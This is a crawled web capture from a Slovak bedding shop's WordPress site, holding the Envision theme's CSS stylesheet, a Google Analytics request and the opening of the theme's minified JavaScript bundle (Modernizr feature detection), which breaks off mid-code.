.ui--testimonial-image {
  float: left;
  margin: 0 15px 0 0;
  line-height: 0; }

.ui--testimonial-image img,
.ui--testimonial-image-position {
  width: 60px; }

.ui--testimonial-image-position {
  overflow: hidden; }

.ui--testimonial-user {
  display: block;
  overflow: hidden;
  padding: 5px 0 0; }

.ui--text-rotator-words {
  display: none; }

.ui--text-rotator .rotating {
  display: inline-block;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -ms-transform: rotateX(0) rotateY(0) rotateZ(0);
  transform: rotateX(0) rotateY(0) rotateZ(0);
  transition: 0.5s;
  -webkit-transform-origin-x: 50%; }

.ui--text-rotator .rotating.flip {
  position: relative; }

.ui--text-rotator .rotating .front, .ui--text-rotator .rotating .back {
  left: 0;
  top: 0;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden; }

.ui--text-rotator .rotating .front {
  position: absolute;
  display: inline-block;
  -ms-transform: translate3d(0, 0, 1px);
  transform: translate3d(0, 0, 1px); }

.ui--text-rotator .rotating.flip .front {
  z-index: 1; }

.ui--text-rotator .rotating .back {
  display: block;
  opacity: 0; }

.ui--text-rotator .rotating.spin {
  -ms-transform: rotate(360deg) scale(0);
  transform: rotate(360deg) scale(0); }

.ui--text-rotator .rotating.flip .back {
  z-index: 2;
  display: block;
  opacity: 1;
  -ms-transform: rotateY(180deg) translate3d(0, 0, 0);
  transform: rotateY(180deg) translate3d(0, 0, 0); }

.ui--text-rotator .rotating.flip.up .back {
  -ms-transform: rotateX(180deg) translate3d(0, 0, 0);
  transform: rotateX(180deg) translate3d(0, 0, 0); }

.ui--text-rotator .rotating.flip.cube .front {
  -ms-transform: translate3d(0, 0, 100px) scale(0.85, 0.85);
  transform: translate3d(0, 0, 100px) scale(0.85, 0.85); }

.ui--text-rotator .rotating.flip.cube .back {
  -ms-transform: rotateY(180deg) translate3d(0, 0, 100px) scale(0.85, 0.85);
  transform: rotateY(180deg) translate3d(0, 0, 100px) scale(0.85, 0.85); }

.ui--text-rotator .rotating.flip.cube.up .back {
  -ms-transform: rotateX(180deg) translate3d(0, 0, 100px) scale(0.85, 0.85);
  transform: rotateX(180deg) translate3d(0, 0, 100px) scale(0.85, 0.85); }

.ui--title {
  margin-bottom: 18px; }

.ui--title-bordered {
  position: relative; }

.ui--title-bordered.with-navigation .ui--title-holder {
  margin-right: 80px; }

.rtl .ui--title-bordered.with-navigation .ui--title-holder {
  margin-right: 0;
  margin-left: 80px; }

.ui--title-bordered.with-navigation.text-center .ui--title-holder {
  padding-left: 80px; }

.rtl .ui--title-bordered.with-navigation.text-center .ui--title-holder {
  padding-left: 0;
  padding-right: 80px; }

.ui--title-holder {
  position: relative;
  overflow: hidden; }

.ui--title-text {
  position: relative;
  display: inline-block;
  *display: inline;
  zoom: 1;
  margin: 0 !important;
  padding-right: 30px;
  max-width: 90%;
  text-decoration: none; }

.rtl .ui--title-text {
  padding-right: 0;
  padding-left: 30px; }

.text-center .ui--title-text {
  padding-left: 30px;
  padding-right: 30px; }

.rtl .text-center .ui--title-text {
  padding-left: 30px;
  padding-right: 30px; }

.text-right .ui--title-text {
  padding-left: 30px;
  padding-right: 0; }

.rtl .text-right .ui--title-text {
  padding-left: 0;
  padding-right: 30px; }

.ui--title-text a,
.ui--title-text a:hover {
  text-decoration: none !important; }

.ui--title-border-left,
.ui--title-border-right {
  position: absolute;
  width: 2000px;
  height: 0;
  border-top: 0 !important;
  border-right: 0 !important;
  border-left: 0 !important;
  margin-top: -.5px;
  top: 50%;
  display: none; }

.ui--title-border-bottom {
  margin-top: 18px; }

.ui--title-borders {
  display: block;
  border-bottom: 1px solid transparent;
  border-color: #ebebeb; }

.ui--title-navigation {
  position: absolute;
  right: 0;
  top: 50%;
  height: 24px;
  margin-top: -12px;
  direction: ltr; }

.rtl .ui--title-navigation {
  right: auto;
  left: 0; }

.rtl .ui--widget-title .ui--title-navigation {
  left: 0;
  right: auto; }

.ui--twitter-style-default .ui--twitter-timeline-content {
  position: relative;
  margin-bottom: 18px;
  padding: 18px 20px 2px;
  /*background: #4c4c4c;*/
  /*border-color: #333;*/ }

.ui--twitter-style-default .ui--twitter-timeline {
  margin-bottom: 18px; }

/** Style Plain */
.ui--twitter-style-plain .ui--twitter-timeline-content {
  position: relative; }

.ui--twitter-style-plain .ui--icon.fontawesome-twitter {
  float: left;
  margin-right: 12px; }

.ui--twitter-style-plain p {
  overflow: hidden; }

.ui--twitter-timeline-arrow {
  position: absolute;
  width: 20px;
  height: 20px;
  left: 30px;
  bottom: -8px;
  color: #f1f1f1;
  background-color: none !important;
  text-shadow: 0px 2px 0px #cccccc; }

.ie .ui--twitter-timeline-arrow {
  display: none; }

.ui--twitter-timeline-arrow i {
  font-size: 28px; }

.ui--twitter-timeline-brand {
  display: block;
  position: relative;
  margin: 0 15px 0 15px; }

.ui--twitter-timeline-brand .name {
  display: block; }

.ui--twitter-timeline-brand .cap {
  /*font-size: .85em;*/ }

.ui--twitter-timeline-image {
  float: left;
  margin: 0 15px 0 0;
  line-height: 0; }

.ui--twitter-timeline-image img,
.ui--twitter-timeline-image-position {
  width: 48px; }

.ui--twitter-timeline-image-position {
  overflow: hidden; }

.ui--twitter-timeline-user {
  display: block;
  overflow: hidden;
  padding: 5px 0 0; }

.ui--twitter-media {
  margin-top: 18px; }

@media (min-width: 979px) {
  html #page-wrap .ui--tabs-mega.text-left > .ui--tabs-header .ui--tabs-titles > li.first-item a {
    border-left: 0; }
  html #page-wrap .ui--tabs-mega.text-right > .ui--tabs-header .ui--tabs-titles > li.last-item a {
    border-right: 0; } }

@media (min-width: 1200px) {
  html.no-video .ui--video-background-video video {
    display: none !important; }
  html.no-video .ui--video-background-poster {
    display: block !important; }
  html #page-wrap .ui--tabs-mega.text-left > .ui--tabs-header .ui--tabs-titles > li.first-item a {
    border-left: 0; }
  html #page-wrap .ui--tabs-mega.text-right > .ui--tabs-header .ui--tabs-titles > li.last-item a {
    border-right: 0; } }

@media (min-width: 768px) and (max-width: 979px) {
  html.no-video .ui--video-background-video video {
    display: none !important; }
  html.no-video .ui--video-background-poster {
    display: block !important; }
  .ui--isotope-item {
    margin-bottom: 2px; }
  .ui--pricing-table-features-titles {
    margin-left: -181px;
    width: 180px; }
  .ui--pricing-table-wrap.style2 {
    margin-left: 180px; }
  html #page-wrap .ui--tabs-mega > .ui--tabs-header .ui--tabs-titles > li a {
    padding: 15px 20px; }
  html #page-wrap .ui--tabs-mini > .ui--tabs-header .ui--tabs-titles > li a {
    padding: 15px 20px; }
  html #page-wrap .ui--tabs-mini > .ui--tabs-header .ui--tabs-titles > li a {
    padding: 15px 20px; } }

@media (max-width: 767px) {
  blockquote,
  .ui--blockquote,
  .ui--pullquote {
    text-align: left !important;
    border-left: 0 !important;
    border-right: 0 !important;
    border-top: 5px solid #eeeeee;
    border-bottom: 5px solid #eeeeee;
    max-width: none;
    width: auto;
    float: none;
    padding: 18px 0;
    margin-left: 0;
    margin-right: 0; }
  blockquote p,
  .ui--blockquote p,
  .ui--pullquote p,
  blockquote small,
  .ui--blockquote small,
  .ui--pullquote small {
    text-align: left !important; }
  .btn {
    white-space: normal; }
  .ui--carousel.fullwidth-content {
    margin-left: 0 !important;
    width: 100% !important; }
  .ui--client-list .ui-row > .ui-column .ui--client {
    margin-top: 30px;
    margin-bottom: 30px; }
  .ui--client-list .ui-row > .ui-column > .vertical-divider {
    display: none; }
  .ui-fluid-column {
    display: block;
    float: none;
    width: 100% !important;
    margin-left: 0;
    box-sizing: border-box; }
  .ui--masonry {
    margin-left: 0; }
  .ui--isotope-item {
    margin-bottom: 12px; }
  .isotope,
  .isotope .ui--isotope-item {
    transition: none !important;
    -moz-transition: none !important;
    -webkit-transition: none !important;
    -o-transition: none !important; }
  .ui--pricing-table li,
  .ui--pricing-table > li.featured {
    float: none;
    margin: 0 0 18px;
    padding-bottom: 0;
    width: auto !important; }
  .ui--pricing-table-feature-title-phone {
    display: block; }
  .ui--pricing-table-wrap.style2 {
    margin-left: 0; }
  .ui--pricing-table-features-titles {
    display: none; }
  .ui--pricing-table-before-html,
  .ui--pricing-table-feature {
    min-height: auto !important; }
  .ui--pricing-table-wrap.style2 .ui--pricing-table-features-rows {
    margin-left: 0;
    margin-right: 0; }
  .ui--pricing-table-wrap.style2 .ui--pricing-table-features-rows > .ui--pricing-table-feature {
    padding-left: 20px;
    padding-right: 20px; }
  .fullwidth-content .ui--section-content {
    padding: 30px 40px 12px !important; }
  #the-content > *:not(.fullwidth-content):not(.ui--animation-in),
  .sidebar-area > *:not(.fullwidth-content):not(.ui--animation-in) {
    padding-left: 40px !important;
    padding-right: 40px !important; }
  .ui--tabs .fullwidth-content {
    margin-left: -40px !important; }
  .rtl .ui--tabs .fullwidth-content {
    margin-right: -40px !important; }
  .ui--tabs-titles {
    display: block; }
  .ui--tabs-titles > li {
    float: none;
    width: 100%;
    display: block; }
  .ui--tabs-header .ui--tabs-header-holder {
    display: block;
    text-align: left; }
  html #page-wrap .ui--tabs-mega > .ui--tabs-header .ui--tabs-titles > li a {
    padding: 10px 30px; }
  html #page-wrap .ui--tabs-mega > .ui--tabs-header .ui--tabs-titles > li a {
    border-top: 1px solid transparent;
    border-left: 1px solid transparent;
    border-right: 1px solid transparent; }
  html #page-wrap .ui--tabs-mini > .ui--tabs-header {
    padding-bottom: 1px; }
  html #page-wrap .ui--tabs-mini > .ui--tabs-header .ui--tabs-titles > li {
    max-height: 48px; }
  html #page-wrap .ui--tabs-mini > .ui--tabs-header .ui--tabs-titles > li a {
    padding: 10px 30px;
    border-top: 2px solid transparent;
    border-right: 1px solid transparent;
    border-left: 1px solid transparent;
    border-bottom: 1px solid transparent;
    min-height: none !important; }
  html #page-wrap .ui--tabs-mini-horizontal > .ui--tabs-header .ui--tabs-titles > li a {
    min-height: 0px !important; }
  html #page-wrap .ui--tabs-mini > .ui--tabs-header .ui--tabs-border-after,
  html #page-wrap .ui--tabs-mini > .ui--tabs-header .ui--tabs-border-before {
    display: none; }
  html #page-wrap .ui--tabs-mini-vertical > .ui--tabs-header .ui--tabs-titles > li a {
    padding: 10px 30px;
    border-top: 1px solid transparent;
    border-right: 1px solid transparent;
    border-left: 2px solid transparent;
    border-bottom: 1px solid transparent; }
  html #page-wrap .ui--tabs-mini > .ui--tabs-header .ui--tabs-border-top,
  html #page-wrap .ui--tabs-mini > .ui--tabs-header .ui--tabs-border-bottom {
    display: none; } }

.widget > ul {
  margin-left: 0; }

/*#page-content .widget > ul,
#page-content .widget a {
	color: #666;
}

#page-content .widget a:hover {
	color: #070401;
}*/
#page-content .widget > ul {
  margin-left: 0; }

.widget_recent_comments ul,
.widget_display_forums ul,
.widget_display_topics ul,
.widget_display_replies ul,
.widget_display_views ul,
.widget_product_categories ul,
.widget_layered_nav_filters ul,
.widget_layered_nav ul,
.widget_recent_entries ul,
.list-custom-taxonomy-widget ul,
.widget_categories ul,
.widget_nav_menu > div > ul,
.ui--widget-subpages-classic,
.widget_pages > ul,
.widget_rss ul,
.widget_archive ul,
.widget_meta ul {
  list-style: none none;
  margin-left: 0; }

.widget_recent_comments ul li,
.widget_display_forums ul li,
.widget_display_topics ul li,
.widget_display_replies ul li,
.widget_display_views ul li,
.widget_product_categories ul li,
.widget_layered_nav_filters ul li,
.widget_layered_nav ul li,
.widget_recent_entries ul li,
.list-custom-taxonomy-widget ul li,
.widget_categories ul li,
.widget_nav_menu > div > ul > li,
.ui--widget-subpages-classic > li,
.widget_pages > ul > li,
.widget_rss ul li,
.widget_archive ul li,
.widget_meta ul li {
  list-style: none none;
  padding-left: 14px; }

.rtl .widget_recent_comments ul li,
.rtl .widget_display_forums ul li,
.rtl .widget_display_topics ul li,
.rtl .widget_display_replies ul li,
.rtl .widget_display_views ul li,
.rtl .widget_product_categories ul li,
.rtl .widget_layered_nav_filters ul li,
.rtl .widget_layered_nav ul li,
.rtl .widget_recent_entries ul li,
.rtl .list-custom-taxonomy-widget ul li,
.rtl .widget_categories ul li,
.rtl .widget_nav_menu > div > ul > li,
.rtl .ui--widget-subpages-classic > li,
.rtl .widget_pages > ul > li,
.rtl .widget_rss ul li,
.rtl .widget_archive ul li,
.rtl .widget_meta ul li {
  padding-right: 14px;
  padding-left: 0; }

.widget_recent_comments ul li:before,
.widget_display_forums ul li:before,
.widget_display_topics ul li:before,
.widget_display_replies ul li:before,
.widget_display_views ul li:before,
.widget_product_categories ul li:before,
.widget_layered_nav_filters ul li:before,
.widget_layered_nav ul li:before,
.widget_recent_entries ul li:before,
.list-custom-taxonomy-widget ul li:before,
.widget_categories ul li:before,
.widget_nav_menu > div > ul > li:before,
.ui--widget-subpages-classic > li:before,
.widget_pages > ul > li:before,
.widget_rss ul li:before,
.widget_archive ul li:before,
.widget_meta ul li:before {
  content: "\f105";
  margin-left: -14px;
  /*same as padding-left set on li*/
  width: 14px;
  /*same as padding-left set on li*/
  font-size: 18px;
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  display: inline-block;
  -webkit-font-smoothing: antialiased; }

​
.rtl .widget_recent_comments ul li:before,
.rtl .widget_display_forums ul li:before,
.rtl .widget_display_topics ul li:before,
.rtl .widget_display_replies ul li:before,
.rtl .widget_display_views ul li:before,
.rtl .widget_product_categories ul li:before,
.rtl .widget_layered_nav_filters ul li:before,
.rtl .widget_layered_nav ul li:before,
.rtl .widget_recent_entries ul li:before,
.rtl .list-custom-taxonomy-widget ul li:before,
.rtl .widget_categories ul li:before,
.rtl .widget_nav_menu > div > ul > li:before,
.rtl .ui--widget-subpages-classic > li:before,
.rtl .widget_pages > ul > li:before,
.rtl .widget_rss ul li:before,
.rtl .widget_archive ul li:before,
.rtl .widget_meta ul li:before {
  content: "\f104";
  margin-right: -14px;
  margin-left: 0; }

​
.ie7 .widget_recent_comments ul li,
.ie7 .widget_display_forums ul li,
.ie7 .widget_display_topics ul li,
.ie7 .widget_display_replies ul li,
.ie7 .widget_display_views ul li,
.ie7 .widget_product_categories ul li,
.ie7 .widget_layered_nav_filters ul li,
.ie7 .widget_layered_nav ul li,
.ie7 .widget_recent_entries ul li,
.ie7 .list-custom-taxonomy-widget ul li,
.ie7 .widget_categories ul li,
.ie7 .widget_nav_menu > div > ul > li,
.ie7 .ui--widget-subpages-classic > li,
.ie7 .widget_pages > ul > li,
.ie7 .widget_rss ul li,
.ie7 .widget_archive ul li,
.ie7 .widget_meta ul li {
  padding-left: 10px;
  list-style: inside square; }

/** Tag Cloud */
.tagcloud a {
  display: inline-block;
  padding: 4px 8px;
  margin: 0 2px 4px 0;
  border-radius: 3px;
  text-decoration: none !important;
  font-size: 14px !important; }

.tagcloud a {
  background-color: rgba(0, 0, 0, 0.1); }

.tagcloud a:hover {
  background-color: rgba(0, 0, 0, 0.2); }

.tagcloud a:active,
.tagcloud a.active {
  background-image: none;
  outline: 0;
  box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05); }

.wp-block-archives-dropdown {
  margin-bottom: 18px; }

/** RSS Widget */
.rsswidget img {
  margin-top: -4px; }

/** Search Widget */
footer .widget .searchform,
footer .widget .searchform input,
footer .widget .searchform .btn {
  margin-bottom: 0; }

/** Nav Menu */
.ui--widget-subpages-classic > li,
.widget_nav_menu > div > ul > li {
  padding-bottom: 6px;
  margin-bottom: 6px; }

.ui--widget-subpages-classic > li:last-child,
.widget_nav_menu > div > ul > li:last-child {
  border-bottom: 0; }

.ui--widget-subpages-classic > li.current_page_item > a {
  font-weight: bold; }

/** Calendar */
#wp-calendar {
  width: 100%;
  border-collapse: separate;
  border-spacing: 1px; }

#wp-calendar caption {
  padding: 0 10px 10px;
  text-align: right;
  font-weight: bold;
  margin: -5px 0 0 0;
  border-bottom: 1px solid #ebebeb; }

#wp-calendar thead {
  font-size: 12px; }

#wp-calendar thead th {
  padding: 5px 10px 5px;
  font-weight: bold; }

#wp-calendar tbody td {
  background: #f5f5f5;
  text-align: center;
  padding: 5px 8px;
  text-shadow: none;
  border-radius: 3px; }

#wp-calendar tbody td a {
  display: block; }

#wp-calendar tbody td:hover {
  background: #fff; }

#wp-calendar tbody .pad {
  background: none !important;
  filter: none !important;
  -ms-filter: none !important; }

#wp-calendar tfoot #next {
  text-transform: uppercase;
  text-align: right;
  padding-top: 5px; }

#wp-calendar tfoot #prev {
  text-transform: uppercase;
  padding-top: 5px; }

#page-content #wp-calendar tbody {
  color: #aaa; }

#wp-calendar tbody td {
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  cursor: pointer; }

footer #wp-calendar caption {
  border-color: #585858; }

footer #wp-calendar tbody td {
  background: #2d2d2d; }

footer #wp-calendar tbody td:hover {
  background: #222; }

.ui--mailchimp {
  position: relative; }

.ui--mailchimp input {
  width: 100% !important;
  max-width: 100% !important;
  padding-left: 12px;
  padding-right: 12px;
  box-sizing: border-box; }

footer .ui--mailchimp button {
  position: absolute;
  top: -1px;
  right: 0;
  margin: 0; }

.rtl footer .ui--mailchimp button {
  right: auto;
  left: 0; }

.ui--mailchimp input,
.ui--mailchimp button {
  height: 36px; }

footer .ui--mailchimp input,
footer .ui--mailchimp button {
  height: 42px; }

.ui--widget-subpages-smooth,
.ui--widget-subpages-smooth ul {
  list-style: none none; }

.ui--widget-subpages-smooth > li {
  border-bottom: 1px solid #e0e0e0;
  overflow: hidden; }

.ui--widget-subpages-smooth > li:last-child {
  border-bottom: 0; }

.ui--widget-subpages-smooth > li > a {
  display: block;
  padding: 12px 22px;
  margin: 0 -2px;
  color: #333 !important; }

.ui--widget-subpages-smooth:hover > li.current_page_item > a {
  box-shadow: none;
  background-color: transparent; }

.ui--widget-subpages-smooth > li > a:hover,
.ui--widget-subpages-smooth > li.current_page_item > a,
.ui--widget-subpages-smooth:hover > li.current_page_item > a:hover {
  box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.2), inset -2px 0 2px rgba(0, 0, 0, 0.06), inset 2px 0 2px rgba(0, 0, 0, 0.06), inset 1px 0 0 rgba(0, 0, 0, 0.1), inset -1px 0 0 rgba(0, 0, 0, 0.1);
  background-color: #e9e9e9; }

#top-bar #widget--shop-cart > li > a {
  padding-right: 50px; }

#top-bar #widget--shop-cart .cart-details {
  width: 250px;
  padding: 18px 18px 0; }

@media (max-width: 767px) {
  #wp-calendar thead th {
    padding: 5px !important; }
  #wp-calendar tbody td {
    padding: 2px 4px !important; } }

@media (min-width: 768px) and (max-width: 979px) {
  /** Calendar */
  #wp-calendar {
    border-spacing: 0; }
  #wp-calendar tbody td {
    padding: 4px 4px;
    text-shadow: none; } }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=372485178&t=pageview&_s=1&dl=https%3A%2F%2Fwww.slavia.net%2F&ul=en-us%40posix&dt=Lo%C5%BEisk%C3%A1%20SLAVIA%20%E2%80%93%20Vitajte%20vo%20svete%20trad%C3%ADcie%20a%20kvality&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=528516841&gjid=916402046&cid=238822787.1769914032&tid=UA-12727135-45&_gid=1938475298.1769914032&_r=1&_slc=1&z=1980311497
body_size: -564
content:
2,cG-KFP80Y50WX

--- FILE ---
content_type: application/javascript
request_url: https://www.slavia.net/wp-content/themes/envision/lib/js/app.min.js?ver=3.4.0
body_size: 108396
content:
/*!
 * Envision
 * 
 * @version 3.4.0
 * 
 * @author Wptation
 * @link http://envision.wptation.com/
 * @license ThemeForest Split Licence
 * @copyright 2019
 */

jQuery.noConflict(),window.Modernizr=function(n,d,a){function i(e){g.cssText=e}function o(e,t){return typeof e===t}function r(e,t){return!!~(""+e).indexOf(t)}function s(e,t){for(var i in e){var n=e[i];if(!r(n,"-")&&g[n]!==a)return"pfx"!=t||n}return!1}function l(e,t,i){var n=e.charAt(0).toUpperCase()+e.slice(1),r=(e+" "+j.join(n+" ")+n).split(" ");return o(t,"string")||o(t,"undefined")?s(r,t):function(e,t,i){for(var n in e){var r=t[e[n]];if(r!==a)return!1===i?e[n]:o(r,"function")?r.bind(i||t):r}return!1}(r=(e+" "+x.join(n+" ")+n).split(" "),t,i)}function c(e,t,i,n){var r,o,a,s,l=d.createElement("div"),c=d.body,u=c||d.createElement("body");if(parseInt(i,10))for(;i--;)(a=d.createElement("div")).id=n?n[i]:m+(i+1),l.appendChild(a);return r=["&#173;",'<style id="s',m,'">',e,"</style>"].join(""),l.id=m,(c?l:u).innerHTML+=r,u.appendChild(l),c||(u.style.background="",u.style.overflow="hidden",s=f.style.overflow,f.style.overflow="hidden",f.appendChild(u)),o=t(l,e),c?l.parentNode.removeChild(l):(u.parentNode.removeChild(u),f.style.overflow=s),!!o}var e,u,p,h={},f=d.documentElement,m="modernizr",t=d.createElement(m),g=t.style,v=d.createElement("input"),y=":)",w={}.toString,_=" -webkit- -moz- -o- -ms- ".split(" "),b="Webkit Moz O ms",j=b.split(" "),x=b.toLowerCase().split(" "),C="http://www.w3.org/2000/svg",Q={},k={},P={},S=[],E=S.slice,I=(p={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"},function(e,t){t=t||d.createElement(p[e]||"div");var i=(e="on"+e)in t;return i||(t.setAttribute||(t=d.createElement("div")),t.setAttribute&&t.removeAttribute&&(t.setAttribute(e,""),i=o(t[e],"function"),o(t[e],"undefined")||(t[e]=a),t.removeAttribute(e))),t=null,i}),$={}.hasOwnProperty;for(var T in u=o($,"undefined")||o($.call,"undefined")?function(e,t){return t in e&&o(e.constructor.prototype[t],"undefined")}:function(e,t){return $.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(n){var r=this;if("function"!=typeof r)throw new TypeError;var o=E.call(arguments,1),a=function(){if(this instanceof a){function e(){}e.prototype=r.prototype;var t=new e,i=r.apply(t,o.concat(E.call(arguments)));return Object(i)===i?i:t}return r.apply(n,o.concat(E.call(arguments)))};return a}),Q.flexbox=function(){return l("flexWrap")},Q.canvas=function(){var e=d.createElement("canvas");return!!e.getContext&&!!e.getContext("2d")},Q.canvastext=function(){return!!h.canvas&&!!o(d.createElement("canvas").getContext("2d").fillText,"function")},Q.webgl=function(){return!!n.WebGLRenderingContext},Q.touch=function(){var t;return"ontouchstart"in n||n.DocumentTouch&&d instanceof DocumentTouch?t=!0:c(["@media (",_.join("touch-enabled),("),m,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){t=9===e.offsetTop}),t},Q.geolocation=function(){return"geolocation"in navigator},Q.postmessage=function(){return!!n.postMessage},Q.websqldatabase=function(){return!!n.openDatabase},Q.indexedDB=function(){return!!l("indexedDB",n)},Q.hashchange=function(){return I("hashchange",n)&&(d.documentMode===a||7<d.documentMode)},Q.history=function(){return!!n.history&&!!history.pushState},Q.draganddrop=function(){var e=d.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},Q.websockets=function(){return"WebSocket"in n||"MozWebSocket"in n},Q.rgba=function(){return i("background-color:rgba(150,255,150,.5)"),r(g.backgroundColor,"rgba")},Q.hsla=function(){return i("background-color:hsla(120,40%,100%,.5)"),r(g.backgroundColor,"rgba")||r(g.backgroundColor,"hsla")},Q.multiplebgs=function(){return i("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(g.background)},Q.backgroundsize=function(){return l("backgroundSize")},Q.borderimage=function(){return l("borderImage")},Q.borderradius=function(){return l("borderRadius")},Q.boxshadow=function(){return l("boxShadow")},Q.textshadow=function(){return""===d.createElement("div").style.textShadow},Q.opacity=function(){return function(e,t){i(_.join(e+";")+(t||""))}("opacity:.55"),/^0.55$/.test(g.opacity)},Q.cssanimations=function(){return l("animationName")},Q.csscolumns=function(){return l("columnCount")},Q.cssgradients=function(){var e="background-image:";return i((e+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+e)+_.join("linear-gradient(left top,#9f9, white);"+e)).slice(0,-e.length)),r(g.backgroundImage,"gradient")},Q.cssreflections=function(){return l("boxReflect")},Q.csstransforms=function(){return!!l("transform")},Q.csstransforms3d=function(){var i=!!l("perspective");return i&&"webkitPerspective"in f.style&&c("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(e,t){i=9===e.offsetLeft&&3===e.offsetHeight}),i},Q.csstransitions=function(){return l("transition")},Q.fontface=function(){var o;return c('@font-face {font-family:"font";src:url("https://")}',function(e,t){var i=d.getElementById("smodernizr"),n=i.sheet||i.styleSheet,r=n?n.cssRules&&n.cssRules[0]?n.cssRules[0].cssText:n.cssText||"":"";o=/src/i.test(r)&&0===r.indexOf(t.split(" ")[0])}),o},Q.generatedcontent=function(){var t;return c(["#",m,"{font:0/0 a}#",m,':after{content:"',y,'";visibility:hidden;font:3px/1 a}'].join(""),function(e){t=3<=e.offsetHeight}),t},Q.video=function(){var e=d.createElement("video"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(e){}return t},Q.audio=function(){var e=d.createElement("audio"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),t.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),t.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),t.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return t},Q.localstorage=function(){try{return localStorage.setItem(m,m),localStorage.removeItem(m),!0}catch(e){return!1}},Q.sessionstorage=function(){try{return sessionStorage.setItem(m,m),sessionStorage.removeItem(m),!0}catch(e){return!1}},Q.webworkers=function(){return!!n.Worker},Q.applicationcache=function(){return!!n.applicationCache},Q.svg=function(){return!!d.createElementNS&&!!d.createElementNS(C,"svg").createSVGRect},Q.inlinesvg=function(){var e=d.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==C},Q.smil=function(){return!!d.createElementNS&&/SVGAnimate/.test(w.call(d.createElementNS(C,"animate")))},Q.svgclippaths=function(){return!!d.createElementNS&&/SVGClipPath/.test(w.call(d.createElementNS(C,"clipPath")))},Q)u(Q,T)&&(e=T.toLowerCase(),h[e]=Q[T](),S.push((h[e]?"":"no-")+e));return h.input||(h.input=function(e){for(var t=0,i=e.length;t<i;t++)P[e[t]]=e[t]in v;return P.list&&(P.list=!!d.createElement("datalist")&&!!n.HTMLDataListElement),P}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),h.inputtypes=function(e){for(var t,i,n,r=0,o=e.length;r<o;r++)v.setAttribute("type",i=e[r]),(t="text"!==v.type)&&(v.value=y,v.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(i)&&v.style.WebkitAppearance!==a?(f.appendChild(v),t=(n=d.defaultView).getComputedStyle&&"textfield"!==n.getComputedStyle(v,null).WebkitAppearance&&0!==v.offsetHeight,f.removeChild(v)):/^(search|tel)$/.test(i)||(t=/^(url|email)$/.test(i)?v.checkValidity&&!1===v.checkValidity():v.value!=y)),k[e[r]]=!!t;return k}("search tel url email datetime date month week time datetime-local number range color".split(" "))),h.addTest=function(e,t){if("object"==typeof e)for(var i in e)u(e,i)&&h.addTest(i,e[i]);else{if(e=e.toLowerCase(),h[e]!==a)return h;t="function"==typeof t?t():t,f.className+=" "+(t?"":"no-")+e,h[e]=t}return h},i(""),t=v=null,function(e,a){function s(){var e=f.elements;return"string"==typeof e?e.split(" "):e}function l(e){var t=h[e[d]];return t||(t={},p++,e[d]=p,h[p]=t),t}function n(e,t,i){return t=t||a,c?t.createElement(e):(n=(i=i||l(t)).cache[e]?i.cache[e].cloneNode():u.test(e)?(i.cache[e]=i.createElem(e)).cloneNode():i.createElem(e)).canHaveChildren&&!o.test(e)?i.frag.appendChild(n):n;var n}function t(e){var t=l(e=e||a);return!f.shivCSS||i||t.hasCSS||(t.hasCSS=!!function(e,t){var i=e.createElement("p"),n=e.getElementsByTagName("head")[0]||e.documentElement;return i.innerHTML="x<style>"+t+"</style>",n.insertBefore(i.lastChild,n.firstChild)}(e,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),c||function(t,i){i.cache||(i.cache={},i.createElem=t.createElement,i.createFrag=t.createDocumentFragment,i.frag=i.createFrag()),t.createElement=function(e){return f.shivMethods?n(e,t,i):i.createElem(e)},t.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+s().join().replace(/\w+/g,function(e){return i.createElem(e),i.frag.createElement(e),'c("'+e+'")'})+");return n}")(f,i.frag)}(e,t),e}var i,c,r=e.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,u=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,d="_html5shiv",p=0,h={};!function(){try{var e=a.createElement("a");e.innerHTML="<xyz></xyz>",i="hidden"in e,c=1==e.childNodes.length||function(){a.createElement("a");var e=a.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){c=i=!0}}();var f={elements:r.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time 